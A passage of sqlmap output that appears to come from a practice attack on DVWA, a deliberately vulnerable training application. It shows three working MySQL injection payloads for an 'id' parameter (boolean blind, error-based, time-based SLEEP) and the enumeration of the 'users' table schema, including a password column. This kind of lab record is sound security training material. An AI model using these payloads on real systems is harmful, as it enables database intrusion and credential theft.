 Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 6130=6130#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5931 FROM(SELECT COUNT(*),CONCAT(0x7162707071,(SELECT (ELT(5931=5931,1))),0x71707a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- EJAi&Submit
=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- jBjh&Submit=Submit
---
[22:36:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[22:36:51] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:36:51] [INFO] used SQL query returns 8 entries
[22:36:51] [INFO] resumed: user_id
[22:36:51] [INFO] resumed: int(6)
[22:36:51] [INFO] resumed: first_name
[22:36:51] [INFO] resumed: varchar(15)
[22:36:51] [INFO] resumed: last_name
[22:36:51] [INFO] resumed: varchar(15)
[22:36:51] [INFO] resumed: user
[22:36:51] [INFO] resumed: varchar(15)
[22:36:51] [INFO] resumed: password
[22:36:51] [INFO] resumed: varchar(32)
[22:36:51] [INFO] resumed: avatar
[22:36:51] [INFO] resumed: varchar(70)
[22:36:51] [INFO] resumed: last_login
[22:36:51] [INFO] resumed: timestamp
[22:36:51] [INFO] resumed: failed_login
[22:36:51] [INFO] resumed: int(3)
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+

[22:36:51] [INFO] fetched data logged to text files under 'C:\Users\W\.sqlmap\output\172.16.12.85'